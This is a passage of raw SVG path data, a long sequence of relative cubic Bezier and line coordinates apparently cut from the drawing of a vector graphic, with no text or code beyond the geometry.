			c0.7,0,2-0.7,2.1-1.2c0.3-2.6,0.2-5.3,0.3-7.9c4.3,0,8.7,0,13,0c-0.4,1.6-0.5,3.5-1.4,4.6c-2.3,2.7-3.2,4.5,1.5,4.8
			c8.1,0.5,16.2,1.2,24.3,1.5c2.7,0.1,5.5-0.7,8.2-1.1c0,0-0.1-0.1-0.1-0.1c1.1,0.4,2.1,1.2,3.2,1.2c6-0.2,12-1.3,18.1,0.1
			c0.1,0,0.4-0.4,0.4-0.4c-1.3-0.8-2.6-1.5-3.9-2.3c1.8-0.4,3.5-1.3,5.3-1.2c10.3,0.4,20.7,0.9,31,1.4c0.7,0,1.3,0.3,2,0.5
			c-0.6,0.3-1.1,0.8-1.7,0.8c-2.9,0.2-5.9,0.4-8.8,0.5c0,0.1,0,0.3,0,0.4c3.2,0.5,6.4,0.9,9.6,1.4c-7,1.1-14,1.6-21,1.7
			c-3.6,0.1-7.3-0.7-10.9-0.7c-3.8,0-7.5,0.8-11.3,0.6c-3.5-0.2-7.3-2.9-10,1.7c-3.1-3.7-7.3-2.1-11.1-2.2c-0.9,0-1.9,0.5-2.8,0.9
			c-0.3,0.1-0.7,0.5-0.7,0.7c0.8,4-1.3,2.3-2.9,1.5c-1.1-0.6-2.2-1.8-3.3-1.9c-7-0.6-14-0.9-21-1.4c0,0.2-0.1,0.4-0.1,0.7
			c2.8,0.6,5.7,1.2,9.3,2c-7.7,1.4-15.3-1.7-21.2,4c-0.4-0.6-1.3-1.2-1.2-1.7c0.2-0.9,0.9-1.7,1.3-2.6c-1.3,0.1-2.8-0.1-3.9,0.4
			c-2,0.9-4,1.9-5.5,3.4c-3.9,3.8-8.3,0.5-11.5-0.3c-5-1.4-6.6-3-10.4-1.4c-0.8,0.3-1.9,1.1-2,1.8c-0.6,3.5-0.5,7.2-1.3,10.7
			c-1.8,8.2,3.4,12.8,8.7,17.2c3.1,2.6,5.6,1.9,9.2-0.1c1.6-0.9,4.1-0.1,6.1,0.2c0.3,0,0.9,1,0.8,1.4c-0.2,0.8-0.8,1.4-1.3,2.1
			c1.2-0.5,3.2-0.9,3.4-1.6c1.1-7.4,6-1.3,6.1-0.9c1.6,3.5,4.6,2.9,7.3,2.7c6.2-0.5,12.4-1.5,18.5-2c4.1-0.3,5.9-2.6,6.1-6.4
			c0.2-5.3,1.1-10.7,0.2-15.7c-0.6-3.3,3-8.5-3.3-10.1c-0.1,0-0.2-0.9,0-1.1c1.2-1.1,7.7,1,7.8,2.6c0.3,5.1,0.4,10.1,0.5,15.2
			c0.1,4.1-0.4,8.2,0.3,12.2c0.3,1.6,3.3,4.2,4.3,3.9c3.5-1.1,5.6,1.3,8.2,2.4l0.1-0.1c-1.9,1.1-3.9,3.1-5.8,3.1
			c-4.9,0-9.8-1.1-14.8-1.5c-3.1-0.3-6.2,0-9.2,0c0,0.4,0,0.8,0,1.2c0.6,0.1,1.3,0.2,1.9,0.2c9.7,1,19.4,2,29.2,2.7
			c1.5,0.1,4-1.4,4.4-2.6c1.1-3.4,3.2-4.7,6.5-4.8c3.3,0,6.5-0.3,9.8-0.1c1.4,0.1,2.7,0.8,4.1,1.3c-1.4,0.4-2.9,0.7-4.3,1.1
			c-0.1,0-0.1,0.4-0.3,1.8c3.7-2.9,7.3,0.3,11.6-2.6c4.1-2.7,10.5-1.8,15.8-2.9c1.5-0.3,3.7-2.1,3.8-3.3c0.4-6.9,0.4-13.9,0.3-20.8
			c0-2.5-1-4.6-4.2-4.2c-0.2,0-0.8-0.7-0.7-0.9c0.7-2.6,0.7-2.6-3-4.4c2.8-0.4,4.8-0.9,6.9-0.9c7.6-0.2,15.3-0.2,22.9-0.4
			c2.5-0.1,5-0.4,7.5-0.7c-2.8-0.1-5.7-0.3-8.5-0.4c-0.1,0-0.3,0.1-0.4,0.2c0,0,0,0,0,0c1.2-0.8,2.4-2.1,3.6-2.2
			c4.6-0.3,9.2-0.1,13.8-0.1c-0.7,1.2-1.4,1.3-2.2,1.5c-0.9,0.2-1.7,0.6-2.6,0.9c0.9,0.2,1.7,0.6,2.6,0.6c3.5,0.1,7,0,10.5,0
			c0.5,0,0.9,0.6,1.4,0.9c-0.4,0.3-0.7,0.6-1.1,0.8c-0.8,0.3-1.6,0.6-2.4,0.7c-4.9,0.4-9.8,0.7-14.8,1c-3,0.2-6.1,3.6-8.9-0.5
			c-0.1-0.2-1.6,0.2-1.6,0.5c-0.9,5.1-3.2,1.4-5.2,1.1c-1.9-0.2-4.2,0.6-6,1.6c-1,0.6-2,2.4-1.9,3.6c0.1,6.2,0.7,12.3,1,18.5
			c0.2,5.6,2.8,7.6,8.5,7.1c3.7-0.3,7.5-0.3,11.3,0c7.9,0.6,15.8,1.5,23.7,2.1c4.4,0.3,8.9-0.4,13.1,0.4c6.6,1.4,13.4,1.4,18.9-1.6
			c4.3-2.3,7.9-2.4,12.2-1.9c3.1,0.4,6.3,0.6,9.4,0.6c3.3,0,6.7-0.9,9.9-0.7c6.8,0.5,13.7,1.4,20.5,2.2c0.4,0,0.8,0.2,2.3,0.6
			c-2.3,0.4-3.5,0.5-4.8,0.7c2.8,0.4,5.6,0.7,8.4,0.7c2.8,0,5.6-0.3,8.5-0.5c0.6,0,1.2-0.4,1.7-0.6c-0.6-0.3-1.2-0.9-1.9-0.9
			c-1.1-0.1-2.3,0.1-3.5-0.1c-0.5-0.1-1-0.6-1.5-0.9c0.3-0.4,0.5-0.9,0.9-1c3.5-0.9,2.7-3.4,2.6-6c-0.2-5.5-2.7-10.7-0.3-16.7
			c2.2-5.4-1.7-11.5-7-12.1c-2.5-0.3-6.8-2.8-8.2,2.4c0,0.1-1.6-0.2-2.5-0.4c1.7-3.3-0.8-1.2-1.8-1.6c-4.6-1.8-7.9,2.3-12.1,2.4
			c-1-1-2-2-3.1-2.9c-0.1-0.1-0.6,0.4-1,0.6c1.1,0.6,2.2,1.2,3.4,1.8c0.3,0.2,0.6,0.3,0.9,0.4c-2.1-0.2-4.5,0.2-6.2-0.7
			c-5.6-3.2-5.7-3.3-8.8,1.4c0,0,0,0,0,0c-0.8-1.2-1.5-3.5-2.4-3.6c-4.7-0.4-9.4-0.2-14-0.2c2,1,4,1.2,6.1,1.6
			c0.8,0.1,1.6,0.6,2.4,0.9c-0.8,0.2-1.6,0.6-2.3,0.6c-4.6-0.4-9,1.3-9.9,5.5c-1.4,6.7-1.5,13.8-1.6,20.7c0,4.4-3.4,9-7.5,8.7
			c-0.5,0-1-0.5-1.5-0.8c0,0,0.2-0.8,0.4-0.8c5.8,0,3.3-4.5,3.7-7.2c0.5-2.9,0.1-5.9,0.1-8.9c0-2.8-0.9-6.3,0.4-8.3
			c2.3-3.4-1.7-4.2-1.8-6.6c-0.1-3.2-0.5-5.3,3.7-4.6c1.4,0.2,2.8-0.1,4.3-0.2c0-0.4,0-0.9,0-1.3c-12.4,0-24.8,0-37.3,0
			c0-0.7,0-1.4,0-2c10.7,0,21.3,0,32,0c0-0.5,0-1,0-1.5c-7.2,0-14.4,0-21.6,0c-3.2,0-6.4,0.5-3.2-4.4c0.6-1-0.4-3.1-0.6-4.7
			c4.3,0,8.7,0,13,0c1,2.4-0.3,6.8,4.1,6.5c4.5-0.3,8.8-0.9,12,3.4c0.5,0.7,2.2,0.7,3.3,0.7c19.2-0.2,38.5-0.4,57.7-0.6
			c10.4-0.1,20.8-0.1,31.1-0.1c5.5,0,11,0.5,16.4,0c3.3-0.3,6.5-2,9.7-3c-0.9-2-1.7-3.9-2.6-5.9c-0.1-0.3,0.1-0.7,0.1-1
			c5.7,0,11.3,0,17,0c0.4,1.8,0.9,3.6,1.3,5.4c0,0-0.1-0.1-0.1-0.1c-0.5,3.8,2.4,4.5,4.8,4.5c9.3,0,18.6-0.5,27.9-0.8c0,2,0,4,0,6
			c-6.5,0-13.4-2.3-19,3.7c0.2-1.1,0.8-1.6,1.1-2.1c0.2-0.5,0.1-1.1,0.1-1.6c-1.1,1.2-2.2,2.3-3.1,3.6c-0.3,0.4,0,1.2,0,1.9
			c0.2,8.1,0.6,16.1,0.4,24.2c-0.1,5.8,0.6,6.6,6.4,6.3c4.7-0.3,9.5,0.1,14.2,0.1c0,1.7,0,3.3,0,5c-5.4,0.3-10.7,0.7-16.1,0.9
			c-0.6,0-1.5-0.2-1.8-0.6c-2.5-4.4-6.8-3-10.5-3.3c-1.3-0.1-2.7,0.6-4,1c1.2,0.5,2.5,1,3.7,1.5c0,0-0.1,0-0.1,0
			c-1.4,0.2-3,0.2-4.2,0.7c-0.5,0.2-0.3,1.8-0.6,2.6c-0.1,0.3-1,0.5-1.4,0.4c-1.3-0.6-2.5-2-3.7-2c-7.3-0.1-14.7,0.1-22,0.5
			c-1.1,0.1-3.1,1.7-3.1,2.7c0.2,8.6,0.5,17.2,1.2,25.7c0.3,2.9,1.4,5.9,5.7,5.4c5.4-0.7,9.9,2.8,14.8,4.2c1.5,0.4,4.5,0.4,4.9-0.5
			c1.2-2.2,0.8-2.7,2.8-2.7c3.1,0,6.2,0.5,9.2,0.5c8.3-0.2,16.6-0.6,24.9-0.9c0,1.7,0,3.3,0,5c-11.1,0.3-22.2,1-33.3,0.9
			c-17.4-0.1-34.8-1.1-52.2-1.2c-17.1-0.1-34.1,0.3-51.2,0.6c-13.4,0.2-26.9,0.9-40.3,0.8c-12.2-0.1-24.4-1.2-36.6-1.5
			c-8.7-0.3-17.5-0.1-26.3-0.1c0-0.5,0-1.1,0-1.6c7.8,0,15.7,0,23.5,0c-1.2-1.1-2.5-1.2-3.7-1.3c-1-0.1-2-0.4-3-0.6
			c0.5-1,0.9-2.1,1.5-3c1.3-1.8,2.6-4.7,4-4.8c1.7-0.1,3.6,2.3,5.4,3.7c0.1,0.1,0.3,0.1,0.5,0.1c0,0-0.2-0.2-0.2-0.2
			c1.8,1.2,3.6,3.3,5.4,3.3c5.7,0.2,11.5-1,17.1-0.5c9.4,0.8,19.2-3.4,28.4,2c-2,0.5-4,1-5.5,1.4c12.6,0,25.7,0,38.7,0
			c-3-1.1-5.9-0.9-8.9-1.1c-2.2-0.2-4.3-1-6.4-1.5c2.2-0.2,4.3-0.4,6.5-0.8c4.1-0.6,8.3-2,12.4-1.8c5.9,0.3,11.7,2.3,17.5,2.4
			c10.9,0.2,21.8-0.2,32.6-1c1.7-0.1,4.6-3.1,4.6-4.8c0.2-7.2-0.2-14.5-1-21.7c-0.2-1.9-2.3-4.5-4.1-5c-7.6-2.4-15.4-4.7-23.2-5.9
			c-5.1-0.8-10.8-0.4-15.8,0.9c-3,0.8-5.4,2.3-8.9,1.6c-7-1.4-14-2.3-21.1-2.7c-7.6-0.4-15.3-0.1-22.9,0.3
			c-3.8,0.2-7.6,1.4-11.4,2.1c-1.5-0.9-3-1.8-4.5-2.8c-0.2,0.4-0.3,0.9-0.5,1.3c1.7,0.4,3.4,0.9,5.1,1.3c-0.6,0.7-1.2,1.7-2,1.9
			c-2.7,0.8-5.3,0.4-8.1,0.1c-6.7-0.8-13.6,0.7-20.4,0.3c-3.3-0.2-4,0.3-4.3,3.4c-0.6,5.6-1.6,11.1-2.7,16.6c-0.2,0.9-1.3,1.7-2,2.6
			c-0.6-0.9-1.7-1.8-1.8-2.8c-0.3-3.9,0.1-8-0.5-11.9c-0.4-2.9-1.3-7.3-3.2-8.1c-3.3-1.5-0.6-2.7-0.9-3.9c8.5,0.4,17,0.8,25.5,1.4
			c1.2,0.1,4.5-2.6,3.2,1.9c0.5,0.1,1.4,0.4,1.5,0.3c0.5-0.8,0.8-1.8,1.2-2.7c-1-0.4-2-1-3-1c-9.5,0-18.9,0.1-28.4,0.2
			c-2,0.2-3.9,0.3-5.9,0.4c-5,0.3-10,0.3-14.9,0.8c-2.9,0.3-5.7,1.8-8.5,1.9c-4.9,0.2-9.8-0.5-14.7-0.4c-8,0.2-15.9,0.7-23.9,1
			c-4.3,0.2-8,3.4-7.7,6.7c0.4,5.3,1.7,10.6,0.2,15.9c-0.6,2-0.1,4.3,0,6.4c0.1,3.5,2.4,4,5.2,3.8c4.2-0.3,8.5-0.9,12.7-0.7
			c4.1,0.2,8,2.1,12.2-0.1c1.8-0.9,4.2-0.9,6.2-0.7c1.8,0.2,5,1.4,5,1.9c-0.7,5.8,3.7,3.8,6.2,4.2c2.2,0.4,4.5,0.1,6.8,0.1
			c0,0.1,0,0.3,0.1,0.4c-1.2,0.2-2.4,0.4-3.7,0.6c-2.7,0.2-5.4,0.3-8.2,0.5c0.1,0.5,0.2,1.1,0.3,1.6c2.6-0.7,5.3-1.5,7.9-2.2
			c0.6,3.4,2.8,4.5,5.9,2.9c0.6-0.3,1.4-0.9,1.9-0.8c4.4,1.1,8.6,2.7,13.5,0.8c3.2-1.2,7.2-0.6,10.8-0.4c5.2,0.2,10.4,0.9,15.6,1.2
			c5.6,0.4,11.2,0.9,16.7,0.8c7.8-0.2,15.5-1.4,23.3-1.6c15.5-0.3,31-0.2,46.5-0.3c0.7,0,1.4-0.1,2,0.1c0.4,0.1,0.7,0.6,1,0.9
			c-0.4,0.4-0.8,1.1-1.2,1.1c-5.6,0.5-11.2,1.1-16.8,1.3c-7.8,0.2-15.6,0-23.4,0c-3.6,0-7.3,0.3-10.9,0.2c-4.6-0.1-6,2.5-6.1,7.2
			c-0.1,2.6-3.5,5.2-5.4,7.7c0,0.1-1.3-0.5-1.4-0.9c-0.6-2.7-2.3-6.2-1.2-8c3.6-5.8-1.5-5.6-3.9-5.6c-10.2-0.3-20.4-0.2-30.6,0
			c-8.9,0.2-17.8,0.9-26.8,1.1c-6.4,0.1-12.8-0.5-19.3-0.4c-3.4,0-3.5,0.5-2,3.4c0.2,0.4-0.2,1.2-0.3,1.7c-0.7,3.6-3.3,3.9-6.3,3.8
			c-4-0.2-8.3,0.7-11-3.7c-0.2-0.3-2.1-5.3-3.7,0c-0.7,2.6-2.8,1-3.2-0.7c-1.2-4.9-4.4-5.8-9-5.8c-6.1-0.1-12.1-1.1-18.1-1.7
			c-0.7-0.1-1.7,0.2-2,0.7c-4.6,7.3-6,15-3.1,23.4c0.4,1.2,0.1,3-0.4,4.2c-0.3,0.7-2.7,1.4-2.8,1.2c-1.6-2.6-3-5.3-4.4-8
			c0,0,0.5-0.4,0.8-0.4c4.1-0.6,3-4.2,2.4-5.8c-1.7-4.3-1.4-8.3-0.3-12.6c0.1-0.6-1.3-2.2-2-2.2c-6-0.1-12,0.2-18,0.1
			c-1.4,0-3.4-2.4-4.2-1.9c-4.3,2.6-8.5-0.1-12.7,0.3c-6.9,0.7-13.8,0.3-20.8,0.5c-5.8,0.2-7.8,2.1-7.8,7.8c0,7.9,0.4,15.9,0.6,23.8
			c0,0.4,0.6,1.1,1,1.2c5.2,0.5,10.5,1.1,15.8,1.4c6.3,0.3,12.6,0.3,18.9,0.6c6.4,0.3,13,0,19.3,1.2c6.4,1.2,12.2-4.1,18.6-0.9
			c0.6,0.3,1.8-0.6,2.7-0.8c1.2-0.2,2.5-0.5,3.7-0.4c6.2,0.6,12.4,1.6,18.5,1.7c5.1,0.1,10.3-0.9,15.4-1c3.1-0.1,6.3,0.4,9.4,0.9
			c1.1,0.2,2.2,1.2,3.3,1.8c-1,0.3-2,0.8-3,0.9c-6.3,0.4-12.6,0.8-18.9,1.1c4.4,0.7,8.8,0.4,13.1,0.8c2.6,0.2,5.2,1.4,7.8,2.1
			c-2.4,0-4.7-0.1-7.1-0.1c-10.7,0-21.3,1.2-32-0.2c-7-0.9-14.1-0.2-21.9-0.2c1.5-1.2,2.4-1.9,3.3-2.6c-1.2,0-2.5-0.2-3.7,0.1
			c-4,1-8,3-11.9,3c-4.8,0-6.3,2.3-6.5,6.1c-0.2,4.8,0.5,9.8,0.1,14.6c-0.5,5.7,4,10.5,9.5,9.5c-0.9,0.6-1.9,0.9-2.7,1.6
			c-0.8,0.7-1.3,1.7-2,2.6c0.9,0.1,1.9,0.1,2.8,0.2c3.7,0.4,8.1-0.2,11,1.6c2.5,1.6,3.6,0.8,5.8,0.3c7.3-1.5,14.8-2,22.1,0.7
			l0.1-0.2c-1.3,0.3-2.6,0.4-3.8,0.9c-0.7,0.3-1.3,1.4-1.3,2.1c0,1,0.7,2,1.1,3c-1.3-0.2-2.6-0.3-3.8-0.5c-6-1.2-11.5-0.7-16.3,3.5
			c-0.2,0.3-0.5,0.7-0.7,1c-0.9-0.7-2.4-1.2-2.6-2.1c-1.4-5-4.7-4.5-8.5-3.5c-2.1,0.5-4.5,0.5-6.7,0.3c-3.3-0.2-6.7-1.1-10-1.1
			c-8.2-0.1-16.5,0.8-24.6,0c-7.8-0.8-13.3,2.9-18.8,7.1c-0.3,0.3,0,1.6,0.2,2.3c0.4,1.4,1,2.8,1.5,4.2c-2.1-0.5-4.2-0.8-6.2-1.5
			c-0.2-0.1-0.1-2.3,0.4-3.1c3.3-4.3,3.3-4.2-1.6-5.2c-0.7-0.2-1.9-0.1-2.1-0.6c-2.5-4.9-7.2-3.6-11-3.6c-10.7,0-21.5,0.5-32.2,0.9
			c-6.3,0.2-12.5,0.2-18.7,1c-3.3,0.4-5.4,2.1-4.1,6.7c2.1,6.9,3.9,14,4.4,21.1c0.4,5.1,3.6,5.6,6.7,6.1c3.3,0.5,6.8-0.2,10.2-0.4
			c0.5,0.1,1,0.3,1.5,0.4c1.7-0.4,3.4-1.3,5.1-1.2c2,0.1,4,1.4,6,1.4c3.5-0.1,7-1,10.5-1.4c2.4-0.2,4.9,0.4,7.1-0.3
			c4.7-1.4,10.2-0.6,13.5-5.9c1.2-1.9,3.8-3.1,6-4.2c0.7-0.3,2.1,0.8,3.2,1.2c-3.4,4.3,0.9,4.8,3.1,6.4c0,0-0.1,0-0.1,0
			c-1.6,0.2-3.1,0.3-4.7,0.5c-0.5,0.1-1,0.4-1.6,0.7c0.2,0.2,0.3,0.7,0.5,0.7c3.2,0.6,6.5,1.6,9.8,1.7c5.1,0.1,10.2-0.3,15.2-0.5
			c0,0,0.2,0.7,0.1,1c-0.4,1.7-0.1,2.1,1.5,1.8c2.5-0.5,5.1-1.1,7.6-1.5c0.9-0.1,1.8,0.4,2.8,0.7c-0.9,0.6-1.8,1.2-2.7,1.7
			c-2.3,1-4.6,2-6.9,2.9c2.2-0.1,4.4-0.3,6.6-0.3c0.6,0,1.4,0.6,1.9,0.4c1.1-0.4,2.1-1,3-1.7c0.8-0.6,1.3-1.5,2-2.3
			c0.5,0.4,1.4,1,1.3,1.3c-0.4,1.1-0.9,2.2-1.7,3.1c-1.1,1.3-2.5,2.3-3.7,3.5c0,0,0.1-0.2,0.1-0.2c-1.8-0.7-3.6-1.5-5.5-1.9
			c-0.2-0.1-1.1,1.7-1.2,2.7c-0.1,0.6,0.6,1.3,0.9,1.9c-0.8-0.2-1.8-0.2-2.2-0.7c-4-4.4-9.3-4.4-14.6-4.1c-0.6,0-1.6-0.1-1.8-0.5
			c-2.4-5.2-6.8-2.8-10.6-2.8c-0.6,0-1.3,0.5-1.9,0.8c0.6,0.4,1.2,1.1,1.8,1.1c2.3,0.1,4.5,0.1,6.8,0.1c-8.1,1-16.2,1-24.2,0.9
			c-0.3,0-0.5-0.6-0.8-1c0.6-0.2,1.2-0.5,1.7-0.5c3.1,0.1,6.3,0.4,9.4,0.5c0.7,0,1.3-0.5,2-0.8c-0.7-0.3-1.3-0.8-2-0.8
			c-14.2-0.2-28.4-0.4-42.6-0.5c-0.3,0-0.9,0.7-0.9,1.1c-0.4,5.1,2.3,10.7-2.4,15.1c-0.2,0.1-0.2,0.8,0,0.9c4.3,2.4,2.3,6.4,2.2,9.6
			c-0.4,11.4-0.5,11.3,11,11.8c1.3,0,2.6,0.3,4,0.4c1.7,0.1,3.4,0.2,5,0.3c-1.7,0.4-3.4,1.3-5,1.2c-6.4-0.2-12.8-1-19.2-0.9
			c-3,0-6,1.6-9,1.9c-6.9,0.7-13.9,1-20.8,1.4c0,0.4,0,0.8,0,1.2c5.2,0,10.3,0,15.5,0c-8.2,0.9-16.3,0.7-24.5,1.1
			c-2,0.1-5.1,1.5-5.6,3c-1.6,4.7-2.6,9.6-2.9,14.5c-0.2,3.6,0.1,8.1,2.1,10.8c1.5,2,5.9,2.4,9.1,2.7c8.6,0.6,17.2,0.7,25.9,1
			c1.1,0,3.1-0.1,3.1-0.3c0.2-3.8,3.1-2.3,4.8-2.3c4.1,0,8.1,0.5,12.2,0.5c11.3-0.1,22.6-0.5,33.9-0.6c11.4-0.1,22.7,0,34.1,0
			c-0.4-0.6-0.8-0.6-1.2-0.8c-1-0.3-1.9-0.7-2.8-1c1-0.3,2.1-0.8,3.1-0.7c4.1,0.3,8.2,0.6,12.2,1.1c4.6,0.6,7.7-1,7.9-4.5
			c0.4-6.5,0.9-13.1,0.5-19.5c-0.2-3.7,1.4-4.4,4.1-4.6c3.8-0.2,7.6,0,11.5,0c2.1,0,4.2,0.1,4.1-2.9c0.3,0,0.6,0,0.9,0
			c2.1,3.6,0.8,4.6-2.9,4c-1.6-0.2-3.3,0-5,0c-5.4,0-7.3,3.2-6.2,8.4c0.9,4.5,0.7,9.2,1,13.8c0,0.5,0.6,1,1,1.6
			c2.3-1.9,2.8-0.6,2.8,1.6c0.1,3.1,3.2,5.1,4.6,4.1c3.4-2.6,5.6,0.6,8.3,0.7c6.6,0.3,13.3,0.7,19.9,1c1.1,0.1,2.9-0.1,3.3,0.5
			c3.9,5.8,9,1.4,13.4,2c-2.8-0.6-5.6-0.7-8.4-0.9c-0.8,0-1.7-0.2-2.5-0.3c0.9-0.4,1.8-1.2,2.7-1.2c5.3-0.1,10.5-0.1,15.8-0.1
			c0-0.5,0-1,0-1.5c-3.2,0-6.4,0-9.6,0c5.4-1,10.8-0.8,16.1-1c5-0.2,10.5,0.6,13.2-5.5c0.1-0.3,1.7-0.4,1.7-0.3
			c1.8,4.3,5.1,5.3,9.3,4.4c0.5-0.1,1.2,0.9,1.8,1.4c-0.6,0.2-1.1,0.6-1.7,0.7c-2.3,0.4-4.6,0.8-6.9,1.2c0,0.4,0,0.8,0,1.2
			c6.6,0,13.2,0.2,19.8,0c11.4-0.4,22.8-1,34.3-1.6c2.4-0.1,5.3,0.5,7.1-0.7c2.8-1.8,2.5-2.3,4-2.3c11.2,0.2,22.4,0.5,33.6,0.7
			c2.4,0,4.9-0.1,7.3-0.2c7.4-0.2,14.9-0.1,22.3-0.9c2.3-0.2,5.1-2.5,6.3-4.6c1.9-3.3-2.8-8.2,2.2-11.2c-0.3-0.2-0.6-0.4-0.8-0.7
			c-0.5-0.9-1.3-1.9-1.3-2.8c0.5-6.8,0.6-6.8-5.5-8.4c3.9,0.1,7.7,0.4,11.5,1c0.6,0.1,1.5,1.4,1.5,2.2c0.3,4,0.4,8.1,0.7,12.2
			c0.2,4-1.1,8.4,3.2,11.4c1,0.7,1.8,1.9,2.6,2.9c-1.4,0.2-2.7,0.5-4.1,0.7c-1.1,0.2-2.2,0.3-3.3,0.5c1.1,0.4,2.2,1.1,3.2,1.1
			c5.4,0.1,10.8,0.1,16.2,0.1c0,0.4,0,0.9,0,1.3c-5.9,0-11.8,0-17.6,0c0,0.4,0,0.8,0,1.1c20.2,0,40.4,0,60.6,0c0-0.4,0-0.8,0-1.2
			c-9.8,0-19.6,0-29.4,0c12.6-0.8,25.3-0.8,37.9-0.8c14.3,0,28.5,0.1,42.8,0.2c0,1,0,2,0,3c-6.4-0.2-12.9-0.6-19.3-0.5
			c-1.3,0-3.7,1.9-3.7,2.8c0.1,9.5,0.5,18.9,1,28.4c0,0.8,0.6,2,1.2,2.3c4.3,2,8,5.5,13.4,4.8c2.4-0.3,4.9,0.1,7.4,0.1
			c0,0.7,0,1.3,0,2c-5.1,0.2-10.1,0.2-15.1,0.6c-4.9,0.4-9.7,1.4-14.6,2c-2.2,0.2-4.5,0-6.8-0.1c-0.7-1.1-1.2-3-2.2-3.2
			c-2.4-0.5-4.9-0.4-7.4-0.3c-0.7,0-1.4,0.8-2.1,1.2c0.7,0.2,1.5,0.4,2.2,0.5c3.2,0.6,6.4,1.2,9.6,1.8c-2.6,0.4-5.4,0.4-7.8,1.3
			c-1.7,0.6-4.1,2.4-4.1,3.6c0,8.8,1.2,17.7,0.8,26.5c-0.2,3.6,1,3.4,3.1,3.3c6.6-0.3,13.1-0.9,19.7-1.1c4.1-0.2,8.2-0.1,12.2,0.2
			c4.2,0.4,8.4,1.2,12.6,1.8c0,0.7,0,1.3,0,2c-1.7,0.1-3.3,0.3-6.3,0.6c3,0.7,4.7,1.1,6.3,1.4c0,1,0,2,0,3c-1.8,0.1-3.7,0.4-5.5,0.2
			c-5.7-0.6-11.3-1.4-17-1.9c-3-0.3-6,0.2-8.9-0.1c-2.5-0.3-5.7,1.3-7.3-2.2c-0.1-0.2-1.2,0-1.7,0.2c-1.9,0.6-3.8,2.1-5.6,1.9
			c-6.3-0.4-12.6-1.2-18.9-1.9c-0.6-0.1-1.2,0.3-1.8,0.4c-2.9,0.5-5.8,1.1-8.7,1.6c0.9-1,1.9-0.9,2.8-1c1.1-0.1,2.1-0.4,3.2-0.7
			c-1.1-0.4-2.3-1.3-3.4-1.2c-4.6,0.2-9.2,0.6-13.9,1c1.6-0.7,3.1-2,4.8-2.2c6.3-0.7,12.6-1,18.9-1.4c4.4-0.3,6.6-3.1,7.9-7
			c3-9.1-1-17.4-2.6-26c-0.1-0.4-1-1-1.5-1c-2.3,0-4.5,0.1-6.8,0.2l0.1,0.1c1.4-0.7,2.9-1.3,4.3-2c0.8-0.4,1.6-0.6,2.4-1
			c-0.7-0.4-1.3-1.1-2-1.1c-5.1-0.2-10.1-0.4-15.2-0.3c-11.2,0.3-22.5,0.9-33.7,1.1c-9.8,0.1-19.7-0.2-29.5-0.2
			c-0.8,0-1.6,0.8-2.4,1.2c0.8,0.4,1.6,1,2.4,1.2c1.5,0.4,3.1,0.6,3.6,0.7c-5.2,0-11.3,0-17.4,0c2.2-1.1,4.3-1,6.4-1.1
			c0.7,0,1.4-0.5,2.1-0.7c-0.6-0.3-1.3-0.9-1.9-0.9c-4.7-0.1-9.5-2.3-13.8,1.4c-0.4,0.3-1.2,0.2-1.8,0.2c-7.1-0.6-14.3-1.2-21.4-1.8
			c-0.8-0.1-1.5,0.3-2.3,0.5c0.6,0.4,1.5,0.7,1.6,1.2c0.2,0.9-0.1,1.9-0.1,2.8c-1.7-0.2-3.5-0.4-5.2-0.6c0.6-0.6,1.1-1.1,1.7-1.7
			c-1.8-0.7-3.6-1.6-5.5-2c-2.7-0.6-5.5-0.8-8.2-1.2c0-0.5,0.1-0.9,0.1-1.4c11.1,0,22.2,0,33.3,0c0-0.7,0-1.3-0.1-2
			c-14,0-27.9,0-41.9,0c6.4-1.1,12.9-0.7,19.3-1.2c6.5-0.5,13.2-1,19.2-3.2c3.4-1.3,4.1-0.4,5.9,1.5c1.3,1.3,3.2,2.6,4.8,2.6
			c7.4,0,14.7-0.5,22.1-0.8c0.7,0,1.4,0.5,2,0.7c-0.7,0.4-1.3,1-2,1.1c-1,0.2-2,0-3,0c-5.1,0-10.3,0-15.4,0.1
			c-0.6,0-1.2,0.6-1.8,0.9c0.6,0.2,1.2,0.6,1.8,0.7c1,0.1,2,0.1,3,0.1c14-0.3,27.9-0.5,41.9-0.8c1.7,0,3.3-0.6,5-0.9
			c-1.6-0.2-3.1-0.4-4.7-0.7c-0.7-0.1-1.4-0.4-2.2-0.7c0.6-0.6,1.3-1.8,1.9-1.8c2,0,4.1,1,5.9,0.6c3-0.7,7.8-1.7,8.2-3.4
			c1-4.4,0-9.3-0.3-13.9c-0.2-3.9-0.6-7.8-1.1-11.6c-0.1-1-0.9-2.5-1.7-2.7c-3.3-0.9-7.3-0.6-10-2.3c-5.9-3.8-12-2.7-18.1-2.5
			c-5.4,0.1-10.7,1.5-16.1,1.5c-6.5,0-13-0.9-19.6-1.5c-3.7-0.3-3.4,2-3.2,4.4c0.5,6.4,1.3,12.8,1.6,19.2c0.1,1.9-1,3.8-1.6,5.7
			c-0.9-2.1-1.9-4.1-2.8-6.2c-0.1-0.3,0-0.7,0-1c0.2-5.6,0.7-11.2,0.6-16.8c0-1.5-1.5-4.1-2.5-4.2c-3.3-0.4-6.8,0.1-10.2,0.4
			c-1.8,0.2-3.5,1.1-5.2,1.2c-3.5,0.1-6.9-0.2-10.4-0.4c-2.1-0.1-4.2-0.2-6.3-0.3c1.9-0.4,3.9-0.8,5.8-1.3c0.5-0.1,0.9-0.6,1.3-1
			c-0.4-0.2-0.9-0.5-1.3-0.5c-4.6,0-9.2-0.4-13.7,0.1c-17.8,2.2-35.8-1.9-53.5,2.8c-4.3,1.2-9.1,0.8-13.7,0.9
			c-6.4,0.1-12.9,0.2-19.3-0.1c-1.5-0.1-2.9-1.3-4.4-2.1c-0.3,1.2-0.6,2.5-1,3.7c-0.1,0.4-0.8,0.8-1.2,0.8c-3.6,0.6-3.7,3.4-3.8,6
			c-0.2,4.7,0,9.3-0.3,14c-0.7,8.3,1.9,11,9.8,11c14.7,0,29.4,0.4,44.1,0.8c9.1,0.3,18.2,1.1,27.3,1.7c6.9,0.5,13.7,1,20.6,1.4
			c-4.8,0.8-9.6,0.7-14.3,0.9c-1.5,0.1-3,0.9-4.5,1.3c-2,0.5-4.2,1.7-6.1,1.3c-3.7-0.7-7.1-3-10.8-3.4c-5.8-0.7-11.8-0.7-17.6-0.5
			c-5.6,0.2-11.2,1.2-16.7,1.8l0.2-0.2c-0.5,0-1-0.1-1.5,0.1c-7.6,2.6-15.2,4.2-22.6-0.6c-0.6-0.4-1.6-0.4-2.4-0.4
